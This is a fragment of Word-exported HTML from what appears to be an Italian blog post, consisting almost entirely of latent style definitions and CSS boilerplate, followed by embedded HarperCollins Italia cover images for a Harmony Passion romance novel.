  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Tabella normale";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin:0cm;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman",serif;}
</style>
<![endif]-->

<br />
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/1066-16-ita-IT/Harmony-Passion.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="98" src="https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/1066-16-ita-IT/Harmony-Passion.jpg" width="400" /></a></b></div>
<br />
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/harmony-passion-maggio-2017/alle-sue-condizioni/11158200-1-ita-IT/Alle-sue-condizioni_cover_collana_mensile_carousell.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/harmony-passion-maggio-2017/alle-sue-condizioni/11158200-1-ita-IT/Alle-sue-condizioni_cover_collana_mensile_carousell.jpg" width="191" /></a></div>
